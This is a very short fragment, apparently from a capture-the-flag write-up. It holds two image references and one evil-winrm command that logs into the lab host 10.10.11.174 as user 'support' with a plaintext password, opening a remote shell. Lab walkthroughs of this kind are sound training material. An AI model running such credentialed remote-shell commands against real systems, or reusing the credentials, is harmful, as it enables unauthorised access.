 evil-winrm -i 10.10.11.174 -u support -p Ironside47pleasure40Watchful